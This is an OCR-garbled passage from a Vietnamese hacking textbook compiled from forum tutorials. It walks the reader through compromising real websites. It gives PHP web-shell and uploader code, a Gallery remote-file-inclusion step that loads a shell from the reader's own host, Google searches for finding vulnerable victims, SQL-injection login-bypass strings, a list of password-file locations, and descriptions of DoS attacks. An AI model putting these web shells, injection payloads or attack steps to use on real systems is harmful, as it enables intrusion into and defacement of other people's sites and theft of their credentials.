ta có thể lợi dụng để viết thêm vào đó một mã PHP cho phép ta upload,

đó chính là muc đích chính của ta.

\_ Trước hết bạn hãy đăng ký một host miễn phí, tốt nhất là bạn đăng ký ở brinkster.com cho dễ. Sau đó

ban mở notepad và tao file PHP với đoan mã sau :

CODE

 $\langle$ ?php

global \$PHP\_SELF;

echo ``

<form method=post action=\$PHP\_SELF?\$QUERY\_STRING >

 $\epsilon$ input type=text name=shell size=40 >

<input type=hidden name=act value=shell >

<input type=submit value=Go name=sm >

```
\therefore set magic quotes runtime(1); if ($act == \therefore shell\therefore) {
```

```
echo ``\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n< xmp > ``;
```
system(\$shell);

echo ``

\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n``; }

echo `` ``;

 $? >$ 

Đo an mã này b an hãy t ao làm 2 file có tên khác nhau ( nh th ng cùng chung một mã ) và đất tên là :

 $+$  shellphp.php : file này dùng để chạy shell trên victim host.

 $+$  init.php : file này dùng để upload lên trang có host ban vừa tao . (Ban hãy upload file init.php này lên

```
sớm vì ta sẽ còn sử dung nó nhưng với đoan mã khác, ban quên upload file này lên là tiêu )
Ban hãy tao thêm một file PHP với mã sau : CODE
```
<?php

function handleupload() {

if (is\_uploaded\_file(\$\_FILES[`userfile`][`tmp\_name`])) {

\$filename = \$\_FILES[`userfile`][`tmp\_name`];

print ``\$filename was uploaded successfuly``;

 $$realname = $ FILES['userfile']['name']$ ;

print ``realname is \$realname\n``;

print ``copying file to uploads dir ``.\$realname;

copy(\$\_FILES[`userfile`][`tmp\_name`],\*PATH\*.\$realna me); // l u  $\dot{\gamma}$  \*PATH\* chúng ta

sẽ thay đổi sau } else { echo ``Possible file upload attack: filename``.\$\_FILES[`userfile`][`name`].``.``; }} if (\$act  $==$  ``upload``) { Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 21 Giáo trình hack handleupload(); } echo `` <form ENCTYPE=multipart/form-data method=post action=\$PHP\_SELF?\$QUERY\_STRING > File:<INPUT TYPE=FILE NAME=userfile SIZE=35 >  $\epsilon$ input type=hidden name=MAX\_FILE\_SIZE value=1000000 > <input type=hidden name=act value=upload > <input type=submit value=Upload name=sm >  $\dddot{\hspace{0.5pt}}$  $? >$ Bạn hãy đặt tên là upload.php, nó sẽ dùng để upload lên trang Web của nạn nhân. \_ Tiếp theo Bạn vào Google, gõ ``Powered by gallery`` rồi enter, Google sẽ liêt kê môt đống những site sử dung Gallery, ban hãy chon lấy một trang bất kỳ rồi dùng link sau để thử xem nó còn mắc lỗI Gallery hay không : http:// trang Web của nan nhân > /gallery./captionator.php?GALLERY\_BASEDIR=http://wwwxx.brinkster.com// Nếu ban thấy hiện lên một ô hình chữ nhật ở phía trên cùng, bên phải của nó là ô lệnh chuyển tiếp có chữ "Go" là coi như bạn đa tìm thấy được đốI tượng rồi đó. Bây giờ ban đa có thể gõ lênh thông qua ô chữ nhật đó để hack Web của nan nhân. Trước hết ban hãy gõ lênh "pwd" để xác định đường dẫn tuyêt đối đến thư mục hiên thời rồi nhấn nút "Go", khi nó cho kết quả bạn hãy nhanh chóng ghi lại đường dẫn ở phía  $d\vec{u}$  (Tôi sẽ sử dụng VD đường dẫn tôi tìm thấy là "/home/abc/xyz/gallery"). Sau đó ban đánh tiếp lệnh "|s –a|" để liệt kê các thư mục con của nó . Bây giờ ban hãy nhìn kết quả, bạn sẽ thấy một đống các thư mục con mà ta đa liệt kê. Bạn hãy luôn nhớ là muc đích của chúng ta là tìm một thư muc có thể dùng để upload file upload.php mà ta đa chuẩn bị từ trước do đó bạn hãy xác định cùng tôi bằng cách nhìn vào những chữ cuối cùng của mỗi hàng kết quả : + Ban hãy loai bỏ trường hợp các thư mục mà có dấu "." hoặc ".." vì đây là thư mục gốc hoặc là thư mục ảo ( Nó thường được xếp trên cùng của các hàng kết quả). + Bạn cũng loạI bổ những hàng có chữ cuối cùng có gắn đuôi (VD như config.php, check.inc  $y, y, \ldots$  ) vì đây là những file chứ không phải là thư mục. + Còn lại là những thư mục có thể upload nhưng tôi khuyên bạn nên chọn những hàng chứa tên thư muc mà có chứa số lớn hơn 1 (Bạn có thể xác định được chúng bằng cách nhìn cột thứ 2 từ trái sang ) , vì như vậy vừa chắc chắn đây là thư mục không phải thư

m u cảo, vừa làm cho admin của trang Web đó khó phát hiên khi ta cài file của ta vào. Tôi VD tôi phát hiện ra thư muc "loveyou" có chứa 12 file có thể cho ta upload, như vậy đường dẫn chính

thức mà ta upload lên sẽ là :

/home/abc/xyz/Gallery/loveyou

Bây giờ ban hãy vào account host của ban, sửa nổi dung file init. php giống như mã của file upload.php,

nh ưng sửa lai \*PATH\* thành "/home/abc/xyz/gallery/loveyou/". Đồng

thời cũng chuẩn bi một file upload.php trên máy của ban với \*PATH\* là "" (2 dấu ngoặc kép ).

Sưu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 22

Giáo trình hack

Bây giờ là ta đa có thể upload file upload.php lên trang Web của nan nhân được rồi, ban hãy nhập địa chỉ

sau trên trình duyệt Web của bạn :

http:// trang Web của nan nhân  $>$ 

/gallery./captionator.php?GALLERY\_BASEDIR=http://ww wxx.brinkster.com/ /

Ban sẽ thấy xuất hiện tiếp một khung hình chữ nhật và bên cạnh là có 2 nút lệnh, một là nút "brown".

một là nút "upload" . Nút "brown" ban dùng để dẫn đến đia chỉ file upload.php ban đa chuẩn bi trên máy

của ban, nút "upload" khi ban nhấn vào đó thì nó

sẽ upload file upload.php lên trang Web của nan nhân . Ok, bây giờ coi như ban đa hoàn thành chặng

đường hạck Web rồi đó. Từ bây giờ ban hãy vân dụng để tấn công đối thủ

như lấy database, password (làm tương tư như các bài hướng dẫn hack trước), nhưng các ban chỉ nên

thực tấp chứ đừng xoá database hay phá Web của họ. Nếu là một hacker chân chính các ban chỉ cần

upload lên trang Web dòng chữ : "Hack by ........" là đủ rồi . Cũng như những lần trước, các ban có thành

công hay không cũng tuỳ thuộc vào sư may

mắn và kiên trì nghiên cứu vận dụng kiến thức của các bạn.

( Dựa theo hướng dẫn hack của huynh vnofear – viethacker.net )

GOODLUCK!!!!!!!!!!!!!

Những hiểu biết cơ bản để trở thành hacker - Nguồn quantrimang.com gồm có 8 phần (hình  $nhU vây)$ 

# Nh**ữ**ng hiểu biết cơ bản nhất để trở thành Hacker - Phần 5

31 . ) Gói tin TCP/IP là gì?

TCP/IP viết tắt cho Transmission Control Protocol and Internet Protocol, một Gói tin TCP/IP là một khối dữ

liệu đa được nén, sau đó kèm thêm một header và gửi đến một máy tính khác. Đây là cách thức truyền tin

của internet, bằng cách gửi các gói tin. Phần header trong một gói tin chứa địa chỉ IP của người gửi gói

tin. Ban có thể viết lại một gói tin và làm cho nó trong giống như đến từ một người khác!! Ban có thể dùng

cách này để tìm cách truy nhập vào rất nhiều hệ thống mà không bị bắt. Ban sẽ phải chay trên Linux hoặc

có một chương trình cho phép bạn làm điều này.

32 . ) Linux là gi`:

\_Nói theo nghĩa gốc, Linux là nhân ( kernel ) của HĐH. Nhân là 1 phần mềm đảm trách chức vu liên lac

giữa các chương trình ứng dung máy tính và phần cứng. Cung cấp các chứng năng như: quản lý file, quản

lý bộ nhớ ảo, các thiết bị nhập xuất nhưng ổ cứng, màn hình, bàn phím, .... Nhưng Nhân Linux chưa phải

là 1 HĐH, vì thế nên Nhân Linux cần phải liên kết với những chương trình ứng dung được viết bởi tố chức

GNU tao lên 1 HĐH hoàn chỉnh: HĐH Linux. Đây cũng là lý do tai sao chúng ta thấy

GNU/Linux khi được

nhắc đến Linux.

Tiếp theo, 1 công ty hay 1 tổ chức đứng ra đóng gói các sản phẩm này (Nhân và Chương trình ứng

dụng) sau đó sửa chữa một số cấu hình để mang đặc trưng của công ty/ tổ chức mình và làm thêm phần

cài đặt (Installation Process) cho bộ Linux đó, chúng ta có : Distribution. Các Distribution khác nhau  $\ddot{\sigma}$  số

lượng và loại Software được đóng gói cũng như quá trình cài đặt, và các phiên bản của Nhân. 1 số

Distribution lớn hiện nay của Linux là : Debian, Redhat, Mandrake, SlackWare, Suse . Sưu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 23

Giáo trình hack

## 33 . ) Các l**ê**nh căn bản cần biết khi sử dung hoặc xâm nhập vào hê thống Linux :

 $\angle$  Lệnh `` man`` : Khi ban muốn biết cách sử dụng lệnh nào thì có thể dùng tới lệnh nay : Cấu trúc lênh : \$ man.

 $V$ í d $u :$  \$ man man

 $\angle$  Lệnh `` uname ``: cho ta biết các thông tin cơ bản về hệ thống

Ví du : \$uname -a ; nó sẽ đưa ra thông tin sau :

Linux gamma 2.4.18 #3 Wed Dec 26 10:50:09 ICT 2001 i686 unknown

 $\angle$  Lệnh id : xem uid/gid hiện tại (xem nhóm và tên hiện tại )

 $\angle$  Lệnh w : xem các user đang login và action của họ trên hệ thống.

 $V$ í Du :  $\sqrt[6]{ }$ w nó sẽ đưa ra thông tin sau :

10:31pm up 25 days, 4:07, 18 users, load average: 0.06, 0.01, 0.00

 $\angle$  Lệnh ps: xem thông tin các process trên hệ thống

Ví du : \$ps axuw

\_ Lệnh cd : bạn muốn di chuyển đến thư mục nào . phải nhờ đến lệnh này .

Ví du :  $\oint$  cd /usr/bin ---- > nó sẽ đưa ban đến thư mục bin

 $L \hat{e}$ nh mkdir : tao 1 thư muc.

Ví dụ : \$ mkdir /home/convit --- > nó sẽ tạo 1 thư mục convit trong /home

Lênh rmdir : gỡ bỏ thư mục

Ví dụ : \$ rmdir /home/conga ---- > nó sẽ gỡ bổ thư mục conga trong /home.

Lênh ls: liệt kê nổi dung thư mục

Ví du :  $$$ ls -la $R/$ 

 $\angle$  Lệnh printf: in dữ liệu có định dạng, giống như sử dựng printf() của C++.

Ví dụ : \$printf %s ``\x41\x41\x41\x41``

Lênh pwd: đưa ra thư muc hiên hành

Ví dụ : \$pwd ------ > nó sẽ cho ta biết vị trí hiện thời của ta ở đâu : /home/level1

Các lềnh : cp, mv, rm có nghĩa là : copy, move, delete file

Ví du với lênh rm (del) : \$rm -rf /var/tmp/blah ----- > nó sẽ del file blah.

Làm tương tự đối với các lệnh cp, mv.

 $L \hat{e}$ nh find : tìm ki $\tilde{e}$ m file, thư muc

Ví du : \$find / -user level2

 $\_$  Lệnh grep: công cụ tìm kiếm, cách sử dụng đơn giản nhất : grep ``something``

Vidu : \$ps axuw | grep ``level1``

\_ Lệnh Strings: in ra tất cả các ký tự in được trong 1 file. Dùng nó để tìm các khai báo hành chuỗi trong

chương trình, hay các gọi hàm hệ thống, có khi tìm thấy cả password nữa

VD: \$strings /usr/bin/level1

\_ Lệnh strace: (linux) trace các gọi hàm hệ thống và signal, cực kỳ hữu ích để theo dõi flow của chương

trình, cách nhanh nhất để xác định chương trình bị lỗi ở đoan nào. Trên các hệ thống unix khác, tool

tương đương là truss, ktrace .

Ví du : \$strace /usr/bin/level1

 $\angle$  Lệnh'' cat, more '': in nội dung file ra màn hình

 $\frac{\cosh(\theta)}{\cosh(\theta)}$  | more -- > nó sẽ đưa ra nôi dung file passwd môt cách nhanh nhất.

 $\frac{\text{p}}{\text{p}}$  smore /etc/passwd ---- > Nó s $\tilde{e}$  đưa ra nôi dung file passwd môt cách từ từ.

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 24

Giáo trình hack

 $\_$  Lệnh hexdump : in ra các giá trị tương ứng theo ascii, hex, octal, decimal của dữ liệu nhập vào .

Ví du : \$echo AAAA | hexdump

 $\angle$  Lệnh : cc, gcc, make, gdb: các công cụ biên dịch và debug.

Ví dụ :  $şcc - o - g$  bof bof.c

Ví du : \$make bof

Ví dụ : \$gdb level1

(gdb) break main

(gdb) run

\_ Lệnh perl: một ngôn ngữ

Ví du : \$perl -e `print ``A``x1024` | ./bufferoverflow (Lỗi tràn bồ đềm khi ta đánh vào 1024 kí  $tU$ )

 $\angle$  Lệnh ``bash`` : đa đến lúc tự động hoá các tác vụ của bạn bằng shell script, cực mạnh và  $\mathop{\mathsf{link}}$  hoat.

Ban muốn tìm hiểu về bash, xem nó như thế nào :

\$man bash

 $\angle$  Lệnh ls : Xem nội dung thư mục (Liệt kê file trong thư mục).

Ví Du :  $$$  ls /home ---- >  $s\tilde{e}$  hiện toàn bố file trong thư muc Home

 $$ \;ls\; -a\; - \; -\; > \; hi\; \hat{\mathcal{C}} \; n \; to\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; n \; \hat{\mathcal{C}} \; \hat{\mathcal{C}} \; n \; c \; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\; \hat{\mathcal{C}} \; ni\;$ 

 $$$  ls -l ----- > đưa ra thông tin về các file

Lênh ghi dữ liêu đầu ra vào 1 file :

Vídụ : \$ ls /urs/bin >  $\sim$ /convoi ------ > ghi dữ liệu hiển thị thông tin của thư mục bin vào 1 file convoi .

## 34 . ) Nh**ữ**ng hiểu biết cơ bản xung quanh Linux :

### a . ) Một vài thư mục quan trọng trên server :

\_ /home : nơi lưu giữ các file người sử dụng (VD : người đăng nhập hệ thống có tên là convit thì s $\tilde{e}$  có 1

 $th$ ư mục là /home/convit )

 $\_$ /bin : Nơi xử lý các lệnh Unix cơ bản cần thiết như ls chẳng hạn.

\_ /usr/bin : Nơi xử lý các lệnh dặc biệt khác , các lệnh dùng bởi người sử dụng đặc biệt và dùng quản trị

hệ thống.

\_/bot : Nơi mà kernel và các file khác được dùng khi khởi động.

\_/ect : Các file hoạt động phụ mạng, NFS (Network File System ) Thư tín ( Đây là nơi trong yếu mà

chúng ta cần khai thác nhiều nhất)

 $\angle$ /var : Các file quản tri

 $\angle$ /usr/lib : Các thư viện chuẩn như libc.a

 $\angle$ /usr/src : Vị trí nguồn của các chương trình.

## b . ) Vi trí file ch**ứ**a passwd của m**ô**t số phiên bản khác nhau :

CODE

AIX 3 /etc/security/passwd !/tcb/auth/files//

A/UX 3.0s /tcb/files/auth/?/\*

BSD4.3-Ren /etc/master.passwd \*

ConvexOS 10 /etc/shadpw \*

ConvexOS 11 /etc/shadow \*

DG/UX /etc/tcb/aa/user/ \*

EP/IX /etc/shadow x

HP-UX /.secure/etc/passwd \*

IRIX 5 /etc/shadow x

Linux 1.1 /etc/shadow \*

OSF/1 /etc/passwd[.dir|.pag] \*

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 25

Giáo trình hack

SCO Unix #.2.x /tcb/auth/files//

SunOS4.1+c2 /etc/security/passwd.adjunct ##username

SunOS 5.0 /etc/shadow

System V Release 4.0 /etc/shadow x

System V Release 4.2 /etc/security/\* database

Ultrix 4 /etc/auth[.dirl.pag] \*

UNICOS /etc/udb \*

35 . ) Khai thác lỗi của Linux qua lỗ hổng bảo mật của WU-FTP server :

 $\sim$  WU-FTP Server (được phát triển bởi đại Học Washington) là một phần mềm Server phục vu FTP được

dùng khá phổ biến trên các hệ thống Unix & Linux ( tất cả các nhà phân phối: Redhat, Caldera, Slackware,

Suse, Mandrake....) và cả Windows...., các hacker có thể thực thi các câu lênh của mình từ xa thông qua

file globbing bằng cách ghi đè lên file có trên hề thống.

\_ Tuy nhiên, việc khai thác lỗi này không phảI là dễ vì nó phải hội đủ những điều kiện sau :

+ Phải có account trên server.

+ Phải đăt được Shellcode vào trong bồ nhớ Process của Server.

+ Phải gửi một lênh FTP đặc biệt chứa đưng một globbing mẫu đặc biệt mà không bi server phát hiện có

 $1\tilde{0}$ i.

+ Hacker sẽ ghi đè lên một Function, Code tới một Shellcode, có thể nó sẽ được thực thi bới chính Server

FTP .

 $\overline{\phantom{a}}$  Ta hãy phân tích VD sau về việc ghi đè lên file của server FTP :

**CODE** 

 $ftp > open localhost \leq= lênh m<sup>2</sup> trang bi lõi.$ 

Connected to localhost (127.0.0.1).

220 sasha FTP server (Version wu-2.6.1-18) ready  $\leq$  = xâm nhập thành công FTP server.

Name (localhost:root): anonymous  $\leq$  = Nhập tên chỗ này

331 Guest login ok, send your complete email address as password.

Password:............ $\leq$ = nhập mật khẩu ở đây

230 Guest login ok, access restrictions apply.

Remote system type is UNIX.

Using binary mode to transfer files.  $\leq = s \hat{u}$  dựng biến nhị phân để chuyển đổi file.

ftp > ls ~ $\{ \leq = 1 \hat{e}$ nh liệt kê thư mục hiện hành.

227 Entering Passive Mode (127,0,0,1,241,205)

421 Service not available, remote server has closed connection

1405 ? S 0:00 ftpd: accepting connections on port 21 ç chấp nhận kết nối ở cổng 21.

7611 tty3 S 1:29 gdb /usr/sbin/wu.ftpd

26256 ? S 0:00 ftpd:

sasha:anonymous/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

 $26265$  tty3 R 0:00 bash -c ps ax | grep ftpd

(gdb) at 26256

Attaching to program: /usr/sbin/wu.ftpd, process  $26256 \le$  = khai thác lỗi Wu.ftpd.

Symbols already loaded for /lib/libcrypt.so.1

Symbols already loaded for /lib/libnsl.so.1

Symbols already loaded for /lib/libresolv.so.2

Symbols already loaded for /lib/libpam.so.0

Symbols already loaded for /lib/libdl.so.2

Symbols already loaded for /lib/i686/libc.so.6

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

#### Trang 26

### Giáo trình hack

Symbols already loaded for /lib/ld-linux.so.2 Symbols already loaded for /lib/libnss\_files.so.2 Symbols already loaded for /lib/libnss\_nisplus.so.2 Symbols already loaded for /lib/libnss\_nis.so.2

0x40165544 in \_\_libc\_read () from /lib/i686/libc.so.6

(gdb) c

Continuing.

Program received signal SIGSEGV, Segmentation fault.

libc free (mem=0x61616161) at malloc.c:3136

3136 in malloc.c

Việc khai thác qua lỗi này đến nay tôi test vẫn chưa thành công (chẳng biết làm sai chỗ nào). Vây ban

nào làm được hãy post lên cho anh em biết nhé.

Lỗi Linux hiện nay rất ít ( đặc biệt là đối với Redhat ), các bạn hãy chờ đợi nếu có lỗi gì mới thì bên "LỗI

bảo mật" sẽ câp nhật ngay. Khai thác chúng như thế nào thì hỏi Mod quản lý bên đó, đặc biết là ban

Leonhart, câu ta siêng trả lời các ban lắm.

## 36 . ) Tìm hiểu về SOL Injection :

SQL Injection là một trong những kiểu hack web đang dần trở nên phổ biến hiện nay. Bằng cách inject

các mã SQL query/command vào input trước khi chuyển cho ứng dung web xử lí, ban có thể login mà

không cần username và password, thi hành lệnh từ xa, đoạt dữ liệu và lấy root của SQL server. Công cụ

dùng để tấn công là một trình duyệt web bất kì, chẳng hạn như Internet Explorer, Netscape, Lynx, ...

 $\Delta$  Bạn có thể kiếm được trang Web bị lỗi bằng cách dùng các công cụ tìm kiếm để kiếm các trang cho phép

submit dữ liệu . Một số trang Web chuyển tham số qua các khu vực ẩn nên bạn phả $I$ viewsource mớI thấy

được . VD ta xác đỉnh được trang này sử dung Submit dữ liêu nhờ nhìn vào mã mà ta đa viewsource :

**CODE** 

 $\epsilon$ input type=hidden name=A value=C >

 $\overline{\phantom{a}}$  Kiểm tra thử xem trang Web có bị lỗi này hay không bằng cách nhập vào login và pass lân lượt như sau

:  $-Login$ : hi` or  $1=1 -$  Pass: hi` or 1=1 $-$ 

Nếu không được ban thử tiếp với các login và pass sau :

CODE

```
\circ or 1=1--
\degree or 1=1--
```
or  $1=1-$ 

` or  $\hat{a} = a$ 

`` or ``a``=``a

`) or  $\hat{a} = a$ 

Nếu thành công, ban có thể login vào mà không cần phải biết username và password.

Lỗi này có dính dáng đến Query nên nếu ban nào đa từng học qua cơ sở dữ liêu có thể khai thác dễ dàng

chỉ bằng cách đánh các lệnh Query trên trình duyệt của các bạn . Nếu các bạn muốn tìm hiểu  $k\tilde{y}$  càng hơn

về lỗi này có thể tìm các bài viết của nhóm vicky để tìm hiểu thêm.

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 27

Giáo trình hack

### 37 . ) Một VD về hack Web thông qua lỗi admentor (Một d**ạ**ng của lỗi SQL Injection ) :

Trước tiên ban vào google.com tìm trang Web admentor bằng từ khoá "allinurl : admentor".  $\overline{\phantom{a}}$  Thông thường bạn sẽ có kết quả sau :

http://www.someserver.com/admentor /admin/admin.asp

 $\Delta$  Ban thử nhập " ` or ``=` " vào login và password : **CODE** Login : ` or ``=` Password : ` or ``=`  $\Delta$  Nếu thành công bạn sẽ xâm nhập vào Web bị lỗi với vai trò là admin.  $\_$  Ta hãy tìm hiểu về cách fix lỗi này nhé :  $+$  Lọc các ký tự đặc biệt như "``` ~ \" bằng cách chêm vào javascrip đo n mã sau : CODE function RemoveBad(strTemp) {  $strTemp = strTemp.replace(\wedge \langle \cdot | \cdot \rangle \wedge \wedge \langle \cdot | \cdot \rangle \wedge \langle \cdot | \cdot \rangle \wedge \langle \cdot | \cdot \rangle \wedge \langle \cdot | \cdot \rangle$  $\setminus -\frac{g}{g}$ ;````); return strTemp; }  $+$  Và g<sub>O</sub> i nó từ bên trong của asp script : CODE var login = var TempStr = RemoveBad (Request.QueryString(``login``)); var password = var TempStr = RemoveBad (Request.QueryString(``password``));  $-$  V $\hat{a}$ y là ta đa fix xong l $\tilde{0}$ i. - Các bạn có thể áp dụng cách hack này cho các trang Web khác có submit dữ liệu, các bạn hãy test thử xem đi, các trang Web ở Việt Nam mình bị nhiều lắm, tôi đa kiếm được kha khá pass admin bằng cách thử này rồi (nhưng cũng đa báo để h**o** fix lai). - Có nhiều trang khi login không phải bằng "` or ``=' " mà bằng các nick name có thất đa đăng ký trên trang Web đó, ta vào link "thành viên" kiếm nick của một admin để test thử nhé. Hack vui về. Nh**ữ**ng hiểu biết cơ bản nhất để trở thành Hacker - Phần 6 38.) DoS attack là gì? ( Denial Of Services Attack ) DoS attack ( dịch là tấn công từ chối dịch vu ) là kiểu tấn công rất lơi hai, với loai tấn công

này, ban chỉ Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 28

Giáo trình hack

cần một máy tính kết nối Internet là đa có thể thực hiện việc tấn công được máy tính của đốI phương.

thực chất của DoS attack là hacker sẽ chiếm dụng một lượng lớn tài nguyên trên server ( tài nguyên đó có

thể là băng thông, bộ nhớ, cpu, đĩa cứng, ... ) làm cho server không thể nào đáp ứng các yêu cầu từ các

máy của nguời khác (máy của những người dùng bình thường) và server có thể nhanh chóng bi ngừng

hoat đông, crash hoặc reboot.

39.) Các loại DoS attack hiện đang được biết đến và sử dung :

## a . ) Winnuke :

DoS attack loai này chỉ có thể áp dung cho các máy tính đang chay Windows9x . Hacker sẽ gởi các gói tin

với dữ liệu ``Out of Band`` đến cổng 139 của máy tính đích.( Cổng 139 chính là cổng  $NetBIOS, c\hat{O}$ ng này

chỉ chấp nhân các gói tin có cờ Qut of Band được bất). Khi máy tính của victim nhân được gói tin này,

một màn hình xanh báo lỗi sẽ được hiển thi lên với nan nhân do chượng trình của Windows nhận được các

gói tin này nhưng nó lai không biết phản ứng với các dữ liêu Out Of Band như thế nào dẫn đến hề thống

sẽ bi crash.

## b . ) Ping of Death :

 $\sim$   $\dot{O}$  kiểu DoS attack này, ta chỉ cần gửi một gói dữ liệu có kích thước lớn thông qua lênh ping đến máy

đích thì hệ thống của họ sẽ bị treo.

 $V$ D : ping  $-165000$ 

## c . ) Tear#### :

\_ Như ta đa biết, tất cả các dữ liệu chuyển đi trên mạng từ hệ thống nguồn đến hệ thống đích đều phải

trải qua 2 quá trình : dữ liêu sẽ được chia ra thành các mảnh nhỏ ở hê thống nguồn, mỗi mảnh đều phải

có một giá trị offset nhất định để xác định vị trí của mảnh đó trong gói dữ liêu được chuyển đi. Khi các

mảnh này đến hề thống đích, hề thống đích sẽ dựa vào giá tri offset để sắp xếp các mảnh lai với nhau

theo thứ tư đúng như ban đầu. Lợi dụng sơ hở đó, ta chỉ cần gởi đến hệ thống đích một loạt gói packets

với giá tri offset chồng chéo lên nhau. Hề thống đích sẽ không thể nào sắp xếp lai các packets này, nó

không điều khiển được và có thể bi crash, reboot hoặc ngừng hoạt động nếu số lượng gói packets với giá

tri offset chồng chéo lên nhau quá lớn !

## d . ) SYN Attack :

Trong SYN Attack, hacker sẽ gởi đến hệ thống đích một loat SYN packets với địa chỉ ip nguồn không có

thực. Hệ thống đích khi nhận được các SYN packets này sẽ gởi trở lại các địa chỉ không có thực đó và chờ

đợI để nhận thông tin phản hồi từ các địa chỉ ip giả. Vì đây là các địa chỉ ip không có thực, nên hề thống

đích sẽ sẽ chờ đơi vô ích và còn đưa các ``request`` chờ đơi này vào bố nhớ, gây lãng phí một lương

đáng kể bố nhớ trên máy chủ mà đúng ra là phải dùng vào viêc khác thay cho phải chờ đơi thông tin phản

hồi không có thực này. Nếu ta gởi cùng một lúc nhiều gói tin có địa chỉ IP giả như vậy thì hệ thống sẽ bị

quá tải dẫn đến bị crash hoặc boot máy tính  $=$   $\ge$  ném đá dấu tay.

## e . ) Land Attack :

 $\Box$  Land Attack cũng gần giống như SYN Attack, nhưng thay vì dùng các địa chỉ ip không có thực, hacker sẽ

dùng chính địa chỉ ip của hề thống nan nhân. Điều này sẽ tao nên một vòng lắp vô tân giữa trong chính hệ

thống nan nhân đó, giữa một bên cần nhân thông tin phản hồi còn một bên thì chẳng bao giờ  $g\ddot{\text{o}}$  i thông

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 29

Giáo trình hack

tin phần hồi đó đi cẩ  $. == > G\hat{a}$  ong đấp lưng ông.

### f . ) Smurf Attack :

Trong Smurf Attack, cần có ba thành phần: hacker (người ra lệnh tấn công), mạng khuếch đại (sẽ nghe

lênh của hacker) và hê thống của nan nhân. Hacker sẽ gởi các gói tin ICMP đến địa chỉ broadcast của

mang khuếch đại. Điều đặc biệt là các gói tin ICMP packets này có địa chỉ ip nguồn chính là địa chỉ ip của

nạn nhân. Khi các packets đó đến được địa chỉ broadcast của mạng khuếch đại, các máy tính trong mang

khuếch đai sẽ tưởng rằng máy tính nan nhân đa gởi gói tin ICMP packets đến và chúng sẽ đồng loạt gởi

trả lại hề thống nan nhân các gói tin phản hồi ICMP packets. Hề thống máy nan nhân sẽ  $kh\hat{o}$ ng ch iu nổi

một khối lượng khổng lồ các gói tin này và nhanh chóng bị ngừng hoạt động, crash hoặc reboot. Như vây,

chỉ cần gởi một lượng nhỏ các gói tin ICMP packets đi thì hệ thống mang khuếch đai sẽ khuếch đai lương

gói tin ICMP packets này lên gấp bộI . Tỉ lệ khuếch đại phụ thuộc vào số mạng tính có trong mang khuếch

đạI . Nhiệm vụ của các hacker là cố chiếm được càng nhiều hệ thống mạng hoặc routers cho  $ph$ ép chuyển

trực tiếp các gói tin đến địa chỉ broadcast không qua chỗ lọc địa chỉ nguồn ở các đầu ra của gói tin . Có

được các hề thống này, hacker sẽ dễ dàng tiến hành Smurf Attack trên các hề thống cần tấn  $c\hat{o}$ ng  $. ==$ 

một máy làm chẳng si nhê, chục máy chụm lại ta đành chào thua.

g . ) UDP Flooding :

\_ Cách tấn công UDP đoi hồi phải có 2 hệ thống máy cùng tham gia. Hackers sẽ làm cho hệ thống của

mình đi vào một vòng lắp trao đổi các dữ liêu qua giao thức UDP. Và giả mao địa chỉ ip của các gói tin là

địa chỉ loopback (127.0.0.1), rồi gởi gói tin này đến hệ thống của nạn nhân trên cổng UDP echo ( 7 ). Hệ

thống của nan nhân sẽ trả lời lại các messages do 127.0.0.1( chính nó ) gởi đến, kết quả là nó sẽ đi vòng

một vòng lắp vô tân. Tuy nhiên, có nhiều hệ thống không cho dùng địa chỉ loopback nên hacker sẽ giả

mao một địa chỉ ip của một máy tính nào đó trên mang nan nhân và tiến hành ngâp lụt UDP trên hề thống

của nạn nhân . Nếu bạn làm cách này không thành công thì chính máy của bạn sẽ bị đấy .

## h.) T**ấ**n công DNS :

Hacker có thể đổi một lối vào trên Domain Name Server của hệ thống nan nhân rồi cho chỉ đến một

website nào đó của hacker. Khi máy khách yêu cầu DNS phân tích địa chỉ bị xâm nhập thành địa chỉ ip, lâp

tức DNS (đa bị hacker thay đổi cache tạm thờI) sẽ đổi thành địa chỉ ip mà hacker đa cho chỉ đến đó . Kết

quả là thay vì phải vào trang Web muốn vào thì các nạn nhân sẽ vào trang Web do chính hacker tao ra.

Một cách tấn công từ chối dịch vụ thật hữu hiệu !.

# g . ) Distributed DoS Attacks ( DDos ) :

 $\angle$  DDoS yêu cầu phải có ít nhất vài hackers cùng tham gia. Đầu tiên các hackers sẽ cố thâm nhập vào các

mang máy tính được bảo mất kém, sau đó cài lên các hệ thống này chượng trình DDoS server. Bây giờ các

hackers sẽ hen nhau đến thời gian đa định sẽ dùng DDoS client kết nối đến các DDoS servers, sau đó

